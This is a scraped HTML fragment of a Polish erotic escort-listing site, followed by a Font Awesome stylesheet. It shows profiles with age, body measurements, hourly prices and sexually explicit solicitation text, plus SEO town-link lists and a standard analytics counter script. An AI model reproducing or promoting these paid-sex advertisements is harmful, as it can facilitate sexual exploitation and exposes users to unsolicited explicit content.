                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">18</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">181</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">58</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">3</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">180 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i>lub 170 zł- 0,5 godz..Zapraszam Cię do prywatnego, komfortowego mieszkania gdzie będziemyCześć chłopaki!WYŁĄCZNIE SAMI. Rozkosz gwarantowana.</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Więcej zdjęć</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Zita</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/775335-big-1-1461110400.jpg" alt="Pani Anfisa Dobczyce">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO Z TĄ DZIEWCZYNĄ</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">23</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">167</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">46</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">3</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">250 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i>Jestem zawsze perfekcyjnie przygotowana do spotkania: pończochy, szpileczki, sexy bielizna, makijaż. Czuć jak mnie mocno pieprzysz, posuwasz, walisz...</div>
                    </div>

                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Napisz pochwałę</a>
    </div>
</div>

            </div>

        </div>



	
 
    </div>
    		                        <h4>PREMIUM:</h4>
		                        <ul>
		                            
			                            <li><a href="https://PAVOS.COM.PL/opolskie/polki-szukaj-seksu-tuowice.php">Polki szukają seksu Tułowice</a></li> 
			                        
			                            <li><a href="https://PAVOS.COM.PL/lubelskie/escort-stoczek-ukowski.php">Escort Stoczek Łukowski</a></li> 
			                        
			                            <li><a href="https://PAVOS.COM.PL/opolskie/towarzyskie-kietrz.php">Towarzyskie Kietrz</a></li> 
			                        
			                        
		                        </ul>
	
	<p>Ta strona korzysta z plików cookies w celu realizacji usług i zgodnie z polityką cookies. Możesz wnieść skargę do organu nadzorczego. Popularne frazy: szukam pracy, kalwaria, anonse, praca, myślenice, ogłoszenia panów, prywatne oferty towarzyskie, anonse erotyczne, myslenice, oferty erotyczne, dobczyce, oferty towarzyskie, małopolskie, pan szuka pani, anonse towarzyskie, pan zasponsoruje panią.</p>

</div>        </div>
        <div class="puhidil">
	    
	    <div class="fuwy">Polski portal erotyczny</a></div>
	    <br>
            <div class="vuren fuwy">
                &copy; PAVOS.COM.PL <br><!--LiveInternet counter--><script>
new Image().src = "https://counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet--></div>
        </div>
        	<div class="taheqi mehu" id="18modal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
		    <div class="juzyji" role="document">
			<div class="sidajeg">
			    <div class="fehu">
							    </div>
			    <div class="qivy">			      
			    </div>
			    <div class="nogeqit">			    </div>
			</div>
		    </div>
		</div>      </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://pavos.com.pl/assets/cfab4196/css/font-awesome.min.css
body_size: 4404
content:
/*!
 *  Font Awesome 4.1.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */@font-face{font-family:'FontAwesome';src:url('../fonts/fontawesome-webfont.eot?v=4.1.0');src:url('../fonts/fontawesome-webfont.eot?#iefix&v=4.1.0') format('embedded-opentype'),url('../fonts/fontawesome-webfont.woff?v=4.1.0') format('woff'),url('../fonts/fontawesome-webfont.ttf?v=4.1.0') format('truetype'),url('../fonts/fontawesome-webfont.svg?v=4.1.0#fontawesomeregular') format('svg');font-weight:normal;font-style:normal}.muten{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.muten-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.muten-2x{font-size:2em}.muten-3x{font-size:3em}.muten-4x{font-size:4em}.muten-5x{font-size:5em}.wiwo{width:1.28571429em;text-align:center}.muten-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.muten-ul>li{position:relative}.muten-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.muten-li.muten-lg{left:-1.85714286em}.muten-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.kyja{float:right}.pull-left{float:left}.muten.pull-left{margin-right:.3em}.muten.kyja{margin-left:.3em}.muten-spin{-webkit-animation:spin 2s infinite linear;-moz-animation:spin 2s infinite linear;-o-animation:spin 2s infinite linear;animation:spin 2s infinite linear}@-moz-keyframes spin{0%{-moz-transform:rotate(0deg)}100%{-moz-transform:rotate(359deg)}}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg)}}@-o-keyframes spin{0%{-o-transform:rotate(0deg)}100%{-o-transform:rotate(359deg)}}@keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.muten-rotate-90{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg)}.muten-rotate-180{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}.muten-rotate-270{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform:rotate(270deg);-moz-transform:rotate(270deg);-ms-transform:rotate(270deg);-o-transform:rotate(270deg);transform:rotate(270deg)}.muten-flip-horizontal{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1);-webkit-transform:scale(-1, 1);-moz-transform:scale(-1, 1);-ms-transform:scale(-1, 1);-o-transform:scale(-1, 1);transform:scale(-1, 1)}.muten-flip-vertical{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1);-webkit-transform:scale(1, -1);-moz-transform:scale(1, -1);-ms-transform:scale(1, -1);-o-transform:scale(1, -1);transform:scale(1, -1)}.muten-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.muten-stack-1x,.muten-stack-2x{position:absolute;left:0;width:100%;text-align:center}.muten-stack-1x{line-height:inherit}.muten-stack-2x{font-size:2em}.muten-inverse{color:#fff}.muten-glass:before{content:"\f000"}.muten-music:before{content:"\f001"}.muten-search:before{content:"\f002"}.muten-envelope-o:before{content:"\f003"}.muten-heart:before{content:"\f004"}.muten-star:before{content:"\f005"}.muten-star-o:before{content:"\f006"}.muten-user:before{content:"\f007"}.muten-film:before{content:"\f008"}.muten-th-large:before{content:"\f009"}.muten-th:before{content:"\f00a"}.muten-th-list:before{content:"\f00b"}.muten-check:before{content:"\f00c"}.muten-times:before{content:"\f00d"}.muten-search-plus:before{content:"\f00e"}.muten-search-minus:before{content:"\f010"}.muten-power-off:before{content:"\f011"}.muten-signal:before{content:"\f012"}.muten-gear:before,.muten-cog:before{content:"\f013"}.muten-trash-o:before{content:"\f014"}.muten-home:before{content:"\f015"}.muten-file-o:before{content:"\f016"}.muten-clock-o:before{content:"\f017"}.muten-road:before{content:"\f018"}.muten-download:before{content:"\f019"}.muten-arrow-circle-o-down:before{content:"\f01a"}.muten-arrow-circle-o-up:before{content:"\f01b"}.muten-inbox:before{content:"\f01c"}.muten-play-circle-o:before{content:"\f01d"}.muten-rotate-right:before,.muten-repeat:before{content:"\f01e"}.muten-refresh:before{content:"\f021"}.nytuz:before{content:"\f022"}.muten-lock:before{content:"\f023"}.muten-flag:before{content:"\f024"}.muten-headphones:before{content:"\f025"}.muten-volume-off:before{content:"\f026"}.muten-volume-down:before{content:"\f027"}.muten-volume-up:before{content:"\f028"}.muten-qrcode:before{content:"\f029"}.muten-barcode:before{content:"\f02a"}.muten-tag:before{content:"\f02b"}.muten-tags:before{content:"\f02c"}.muten-book:before{content:"\f02d"}.muten-bookmark:before{content:"\f02e"}.muten-print:before{content:"\f02f"}.muten-camera:before{content:"\f030"}.muten-font:before{content:"\f031"}.muten-bold:before{content:"\f032"}.muten-italic:before{content:"\f033"}.muten-text-height:before{content:"\f034"}.muten-text-width:before{content:"\f035"}.muten-align-left:before{content:"\f036"}.muten-align-center:before{content:"\f037"}.muten-align-right:before{content:"\f038"}.muten-align-justify:before{content:"\f039"}.muten-list:before{content:"\f03a"}.muten-dedent:before,.muten-outdent:before{content:"\f03b"}.muten-indent:before{content:"\f03c"}.muten-video-camera:before{content:"\f03d"}.muten-photo:before,.muten-image:before,.muten-picture-o:before{content:"\f03e"}.muten-pencil:before{content:"\f040"}.muten-map-marker:before{content:"\f041"}.muten-adjust:before{content:"\f042"}.muten-tint:before{content:"\f043"}.muten-edit:before,.muten-pencil-square-o:before{content:"\f044"}.muten-share-square-o:before{content:"\f045"}.muten-check-square-o:before{content:"\f046"}.muten-arrows:before{content:"\f047"}.muten-step-backward:before{content:"\f048"}.muten-fast-backward:before{content:"\f049"}.muten-backward:before{content:"\f04a"}.muten-play:before{content:"\f04b"}.muten-pause:before{content:"\f04c"}.muten-stop:before{content:"\f04d"}.muten-forward:before{content:"\f04e"}.muten-fast-forward:before{content:"\f050"}.muten-step-forward:before{content:"\f051"}.muten-eject:before{content:"\f052"}.muten-chevron-left:before{content:"\f053"}.muten-chevron-right:before{content:"\f054"}.muten-plus-circle:before{content:"\f055"}.muten-minus-circle:before{content:"\f056"}.muten-times-circle:before{content:"\f057"}.muten-check-circle:before{content:"\f058"}.muten-question-circle:before{content:"\f059"}.muten-info-circle:before{content:"\f05a"}.muten-crosshairs:before{content:"\f05b"}.muten-times-circle-o:before{content:"\f05c"}.muten-check-circle-o:before{content:"\f05d"}.muten-ban:before{content:"\f05e"}.muten-arrow-left:before{content:"\f060"}.muten-arrow-right:before{content:"\f061"}.muten-arrow-up:before{content:"\f062"}.muten-arrow-down:before{content:"\f063"}.muten-mail-forward:before,.muten-share:before{content:"\f064"}.muten-expand:before{content:"\f065"}.muten-compress:before{content:"\f066"}.muten-plus:before{content:"\f067"}.muten-minus:before{content:"\f068"}.muten-asterisk:before{content:"\f069"}.muten-exclamation-circle:before{content:"\f06a"}.muten-gift:before{content:"\f06b"}.muten-leaf:before{content:"\f06c"}.muten-fire:before{content:"\f06d"}.muten-eye:before{content:"\f06e"}.muten-eye-slash:before{content:"\f070"}.muten-warning:before,.muten-exclamation-triangle:before{content:"\f071"}.muten-plane:before{content:"\f072"}.muten-calendar:before{content:"\f073"}.muten-random:before{content:"\f074"}.muten-comment:before{content:"\f075"}.muten-magnet:before{content:"\f076"}.muten-chevron-up:before{content:"\f077"}.pogik:before{content:"\f078"}.muten-retweet:before{content:"\f079"}.muten-shopping-cart:before{content:"\f07a"}.muten-folder:before{content:"\f07b"}.muten-folder-open:before{content:"\f07c"}.muten-arrows-v:before{content:"\f07d"}.muten-arrows-h:before{content:"\f07e"}.muten-bar-chart-o:before{content:"\f080"}.muten-twitter-square:before{content:"\f081"}.muten-facebook-square:before{content:"\f082"}.muten-camera-retro:before{content:"\f083"}.muten-key:before{content:"\f084"}.muten-gears:before,.muten-cogs:before{content:"\f085"}.muten-comments:before{content:"\f086"}.muten-thumbs-o-up:before{content:"\f087"}.muten-thumbs-o-down:before{content:"\f088"}.muten-star-half:before{content:"\f089"}.muten-heart-o:before{content:"\f08a"}.muten-sign-out:before{content:"\f08b"}.muten-linkedin-square:before{content:"\f08c"}.muten-thumb-tack:before{content:"\f08d"}.muten-external-link:before{content:"\f08e"}.muten-sign-in:before{content:"\f090"}.muten-trophy:before{content:"\f091"}.muten-github-square:before{content:"\f092"}.muten-upload:before{content:"\f093"}.muten-lemon-o:before{content:"\f094"}.toroxes:before{content:"\f16a"}.muten-square-o:before{content:"\f096"}.muten-bookmark-o:before{content:"\f097"}.toroxes-square:before{content:"\f098"}.muten-twitter:before{content:"\f099"}.muten-facebook:before{content:"\f09a"}.muten-github:before{content:"\f09b"}.muten-unlock:before{content:"\f09c"}.muten-credit-card:before{content:"\f09d"}.muten-rss:before{content:"\f09e"}.muten-hdd-o:before{content:"\f0a0"}.muten-bullhorn:before{content:"\f0a1"}.muten-bell:before{content:"\f0f3"}.muten-certificate:before{content:"\f0a3"}.muten-hand-o-right:before{content:"\f0a4"}.muten-hand-o-left:before{content:"\f0a5"}.muten-hand-o-up:before{content:"\f0a6"}.muten-hand-o-down:before{content:"\f0a7"}.muten-arrow-circle-left:before{content:"\f0a8"}.muten-arrow-circle-right:before{content:"\f0a9"}.muten-arrow-circle-up:before{content:"\f0aa"}.muten-arrow-circle-down:before{content:"\f0ab"}.muten-globe:before{content:"\f0ac"}.muten-wrench:before{content:"\f0ad"}.muten-tasks:before{content:"\f0ae"}.muten-filter:before{content:"\f0b0"}.muten-briefcase:before{content:"\f0b1"}.muten-arrows-alt:before{content:"\f0b2"}.muten-group:before,.muten-users:before{content:"\f0c0"}.muten-chain:before,.muten-link:before{content:"\f0c1"}.muten-cloud:before{content:"\f0c2"}.muten-flask:before{content:"\f0c3"}.muten-cut:before,.muten-scissors:before{content:"\f0c4"}.muten-copy:before,.muten-files-o:before{content:"\f0c5"}.muten-paperclip:before{content:"\f0c6"}.muten-save:before,.muten-floppy-o:before{content:"\f0c7"}.muten-square:before{content:"\f0c8"}.muten-navicon:before,.muten-reorder:before,.muten-bars:before{content:"\f0c9"}.muten-list-ul:before{content:"\f0ca"}.muten-list-ol:before{content:"\f0cb"}.muten-strikethrough:before{content:"\f0cc"}.muten-underline:before{content:"\f0cd"}.muten-table:before{content:"\f0ce"}.muten-magic:before{content:"\f0d0"}.muten-truck:before{content:"\f0d1"}.muten-pinterest:before{content:"\f0d2"}.muten-pinterest-square:before{content:"\f0d3"}.muten-google-plus-square:before{content:"\f0d4"}.muten-google-plus:before{content:"\f0d5"}.muten-money:before{content:"\f0d6"}.muten-caret-down:before{content:"\f0d7"}.muten-caret-up:before{content:"\f0d8"}.muten-caret-left:before{content:"\f0d9"}.ladyged:before{content:"\f0da"}.muten-columns:before{content:"\f0db"}.muten-unsorted:before,.muten-sort:before{content:"\f0dc"}.muten-sort-down:before,.muten-sort-desc:before{content:"\f0dd"}.muten-sort-up:before,.muten-sort-asc:before{content:"\f0de"}.muten-envelope:before{content:"\f0e0"}.muten-linkedin:before{content:"\f0e1"}.muten-rotate-left:before,.muten-undo:before{content:"\f0e2"}.muten-legal:before,.muten-gavel:before{content:"\f0e3"}.muten-dashboard:before,.muten-tachometer:before{content:"\f0e4"}.muten-comment-o:before{content:"\f0e5"}.muten-comments-o:before{content:"\f0e6"}.muten-flash:before,.muten-bolt:before{content:"\f0e7"}.muten-sitemap:before{content:"\f0e8"}.muten-umbrella:before{content:"\f0e9"}.muten-paste:before,.muten-clipboard:before{content:"\f0ea"}.muten-lightbulb-o:before{content:"\f0eb"}.muten-exchange:before{content:"\f0ec"}.muten-cloud-download:before{content:"\f0ed"}.muten-cloud-upload:before{content:"\f0ee"}.muten-user-md:before{content:"\f0f0"}.muten-stethoscope:before{content:"\f0f1"}.muten-suitcase:before{content:"\f0f2"}.muten-bell-o:before{content:"\f0a2"}.muten-coffee:before{content:"\f0f4"}.muten-cutlery:before{content:"\f0f5"}.muten-file-text-o:before{content:"\f0f6"}.muten-building-o:before{content:"\f0f7"}.muten-hospital-o:before{content:"\f0f8"}.muten-ambulance:before{content:"\f0f9"}.muten-medkit:before{content:"\f0fa"}.muten-fighter-jet:before{content:"\f0fb"}.muten-beer:before{content:"\f0fc"}.muten-h-square:before{content:"\f0fd"}.muten-plus-square:before{content:"\f0fe"}.muten-angle-double-left:before{content:"\f100"}.muten-angle-double-right:before{content:"\f101"}.muten-angle-double-up:before{content:"\f102"}.muten-angle-double-down:before{content:"\f103"}.muten-angle-left:before{content:"\f104"}.muten-angle-right:before{content:"\f105"}.muten-angle-up:before{content:"\f106"}.muten-angle-down:before{content:"\f107"}.muten-desktop:before{content:"\f108"}.muten-laptop:before{content:"\f109"}.muten-tablet:before{content:"\f10a"}.muten-mobile-phone:before,.muten-mobile:before{content:"\f10b"}.muten-circle-o:before{content:"\f10c"}.muten-quote-left:before{content:"\f10d"}.muten-quote-right:before{content:"\f10e"}.muten-spinner:before{content:"\f110"}.muten-circle:before{content:"\f111"}.muten-mail-reply:before,.muten-reply:before{content:"\f112"}.muten-github-alt:before{content:"\f113"}.muten-folder-o:before{content:"\f114"}.muten-folder-open-o:before{content:"\f115"}.muten-smile-o:before{content:"\f118"}.muten-frown-o:before{content:"\f119"}.muten-meh-o:before{content:"\f11a"}.muten-gamepad:before{content:"\f11b"}.muten-keyboard-o:before{content:"\f11c"}.muten-flag-o:before{content:"\f11d"}.muten-flag-checkered:before{content:"\f11e"}.muten-terminal:before{content:"\f120"}.muten-code:before{content:"\f121"}.muten-mail-reply-all:before,.muten-reply-all:before{content:"\f122"}.muten-star-half-empty:before,.muten-star-half-full:before,.muten-star-half-o:before{content:"\f123"}.muten-location-arrow:before{content:"\f124"}.muten-crop:before{content:"\f125"}.muten-code-fork:before{content:"\f126"}.muten-unlink:before,.muten-chain-broken:before{content:"\f127"}.muten-question:before{content:"\f128"}.muten-info:before{content:"\f129"}.muten-exclamation:before{content:"\f12a"}.muten-superscript:before{content:"\f12b"}.muten-subscript:before{content:"\f12c"}.muten-eraser:before{content:"\f12d"}.muten-puzzle-piece:before{content:"\f12e"}.muten-microphone:before{content:"\f130"}.muten-microphone-slash:before{content:"\f131"}.muten-shield:before{content:"\f132"}.muten-calendar-o:before{content:"\f133"}.muten-fire-extinguisher:before{content:"\f134"}.muten-rocket:before{content:"\f135"}.muten-maxcdn:before{content:"\f136"}.muten-chevron-circle-left:before{content:"\f137"}.muten-chevron-circle-right:before{content:"\f138"}.muten-chevron-circle-up:before{content:"\f139"}.muten-chevron-circle-down:before{content:"\f13a"}.muten-html5:before{content:"\f13b"}.muten-css3:before{content:"\f13c"}.muten-anchor:before{content:"\f13d"}.muten-unlock-alt:before{content:"\f13e"}.muten-bullseye:before{content:"\f140"}.muten-ellipsis-h:before{content:"\f141"}.muten-ellipsis-v:before{content:"\f142"}.muten-rss-square:before{content:"\f143"}.muten-play-circle:before{content:"\f144"}.muten-ticket:before{content:"\f145"}.muten-minus-square:before{content:"\f146"}.muten-minus-square-o:before{content:"\f147"}.muten-level-up:before{content:"\f148"}.muten-level-down:before{content:"\f149"}.muten-check-square:before{content:"\f14a"}.muten-pencil-square:before{content:"\f14b"}.muten-external-link-square:before{content:"\f14c"}.muten-share-square:before{content:"\f14d"}.muten-compass:before{content:"\f14e"}.muten-toggle-down:before,.muten-caret-square-o-down:before{content:"\f150"}.muten-toggle-up:before,.muten-caret-square-o-up:before{content:"\f151"}.muten-toggle-right:before,.muten-caret-square-o-right:before{content:"\f152"}.muten-euro:before,.muten-eur:before{content:"\f153"}.muten-gbp:before{content:"\f154"}.muten-dollar:before,.muten-usd:before{content:"\f155"}.muten-rupee:before,.muten-inr:before{content:"\f156"}.muten-cny:before,.muten-rmb:before,.muten-yen:before,.muten-jpy:before{content:"\f157"}.muten-ruble:before,.muten-rouble:before,.muten-rub:before{content:"\f158"}.muten-won:before,.muten-krw:before{content:"\f159"}.muten-bitcoin:before,.muten-btc:before{content:"\f15a"}.muten-file:before{content:"\f15b"}.muten-file-text:before{content:"\f15c"}.muten-sort-alpha-asc:before{content:"\f15d"}.muten-sort-alpha-desc:before{content:"\f15e"}.muten-sort-amount-asc:before{content:"\f160"}.muten-sort-amount-desc:before{content:"\f161"}.muten-sort-numeric-asc:before{content:"\f162"}.muten-sort-numeric-desc:before{content:"\f163"}.muten-thumbs-up:before{content:"\f164"}.muten-thumbs-down:before{content:"\f165"}.muten-youtube-square:before{content:"\f166"}.muten-youtube:before{content:"\f167"}.muten-xing:before{content:"\f168"}.muten-xing-square:before{content:"\f169"}.muten-youtube-play:before{content:"\f16a"}.muten-dropbox:before{content:"\f16b"}.muten-stack-overflow:before{content:"\f16c"}.muten-instagram:before{content:"\f16d"}.muten-flickr:before{content:"\f16e"}.muten-adn:before{content:"\f170"}.muten-bitbucket:before{content:"\f171"}.muten-bitbucket-square:before{content:"\f172"}.muten-tumblr:before{content:"\f173"}.muten-tumblr-square:before{content:"\f174"}.muten-long-arrow-down:before{content:"\f175"}.muten-long-arrow-up:before{content:"\f176"}.muten-long-arrow-left:before{content:"\f177"}.muten-long-arrow-right:before{content:"\f178"}.muten-apple:before{content:"\f179"}.muten-windows:before{content:"\f17a"}.muten-android:before{content:"\f17b"}.muten-linux:before{content:"\f17c"}.muten-dribbble:before{content:"\f17d"}.muten-skype:before{content:"\f17e"}.muten-foursquare:before{content:"\f180"}.muten-trello:before{content:"\f181"}.muten-female:before{content:"\f182"}.muten-male:before{content:"\f183"}.muten-gittip:before{content:"\f184"}.muten-sun-o:before{content:"\f185"}.muten-moon-o:before{content:"\f186"}.muten-archive:before{content:"\f187"}.muten-bug:before{content:"\f188"}.muten-vk:before{content:"\f189"}.muten-weibo:before{content:"\f18a"}.muten-renren:before{content:"\f18b"}.muten-pagelines:before{content:"\f18c"}.muten-stack-exchange:before{content:"\f18d"}.muten-arrow-circle-o-right:before{content:"\f18e"}.muten-arrow-circle-o-left:before{content:"\f190"}.muten-toggle-left:before,.muten-caret-square-o-left:before{content:"\f191"}.muten-dot-circle-o:before{content:"\f192"}.muten-wheelchair:before{content:"\f193"}.muten-vimeo-square:before{content:"\f194"}.muten-turkish-lira:before,.muten-try:before{content:"\f195"}.muten-plus-square-o:before{content:"\f196"}.muten-space-shuttle:before{content:"\f197"}.muten-slack:before{content:"\f198"}.muten-envelope-square:before{content:"\f199"}.muten-wordpress:before{content:"\f19a"}.muten-openid:before{content:"\f19b"}.muten-institution:before,.muten-bank:before,.muten-university:before{content:"\f19c"}.muten-mortar-board:before,.muten-graduation-cap:before{content:"\f19d"}.muten-yahoo:before{content:"\f19e"}.muten-google:before{content:"\f1a0"}.muten-reddit:before{content:"\f1a1"}.muten-reddit-square:before{content:"\f1a2"}.muten-stumbleupon-circle:before{content:"\f1a3"}.muten-stumbleupon:before{content:"\f1a4"}.muten-delicious:before{content:"\f1a5"}.muten-digg:before{content:"\f1a6"}.muten-pied-piper-square:before,.muten-pied-piper:before{content:"\f1a7"}.muten-pied-piper-alt:before{content:"\f1a8"}.muten-drupal:before{content:"\f1a9"}.muten-joomla:before{content:"\f1aa"}.muten-language:before{content:"\f1ab"}.muten-fax:before{content:"\f1ac"}.muten-building:before{content:"\f1ad"}.muten-child:before{content:"\f1ae"}.muten-paw:before{content:"\f1b0"}.muten-spoon:before{content:"\f1b1"}.muten-cube:before{content:"\f1b2"}.muten-cubes:before{content:"\f1b3"}.muten-behance:before{content:"\f1b4"}.muten-behance-square:before{content:"\f1b5"}.muten-steam:before{content:"\f1b6"}.muten-steam-square:before{content:"\f1b7"}.muten-recycle:before{content:"\f1b8"}.muten-automobile:before,.muten-car:before{content:"\f1b9"}.muten-cab:before,.muten-taxi:before{content:"\f1ba"}.muten-tree:before{content:"\f1bb"}.muten-spotify:before{content:"\f1bc"}.muten-deviantart:before{content:"\f1bd"}.muten-soundcloud:before{content:"\f1be"}.muten-database:before{content:"\f1c0"}.muten-file-pdf-o:before{content:"\f1c1"}.muten-file-word-o:before{content:"\f1c2"}.muten-file-excel-o:before{content:"\f1c3"}.muten-file-powerpoint-o:before{content:"\f1c4"}.muten-file-photo-o:before,.muten-file-picture-o:before,.muten-file-image-o:before{content:"\f1c5"}.muten-file-zip-o:before,.muten-file-archive-o:before{content:"\f1c6"}.muten-file-sound-o:before,.muten-file-audio-o:before{content:"\f1c7"}.muten-file-movie-o:before,.muten-file-video-o:before{content:"\f1c8"}.muten-file-code-o:before{content:"\f1c9"}.muten-vine:before{content:"\f1ca"}.muten-codepen:before{content:"\f1cb"}.muten-jsfiddle:before{content:"\f1cc"}.muten-life-bouy:before,.muten-life-saver:before,.muten-support:before,.muten-life-ring:before{content:"\f1cd"}.muten-circle-o-notch:before{content:"\f1ce"}.muten-ra:before,.muten-rebel:before{content:"\f1d0"}.muten-ge:before,.muten-empire:before{content:"\f1d1"}.muten-git-square:before{content:"\f1d2"}.muten-git:before{content:"\f1d3"}.muten-hacker-news:before{content:"\f1d4"}.muten-tencent-weibo:before{content:"\f1d5"}.muten-qq:before{content:"\f1d6"}.muten-wechat:before,.muten-weixin:before{content:"\f1d7"}.muten-send:before,.muten-paper-plane:before{content:"\f1d8"}.muten-send-o:before,.muten-paper-plane-o:before{content:"\f1d9"}.muten-history:before{content:"\f1da"}.muten-circle-thin:before{content:"\f1db"}.muten-header:before{content:"\f1dc"}.muten-paragraph:before{content:"\f1dd"}.muten-sliders:before{content:"\f1de"}.muten-share-alt:before{content:"\f1e0"}.muten-share-alt-square:before{content:"\f1e1"}.muten-bomb:before{content:"\f1e2"}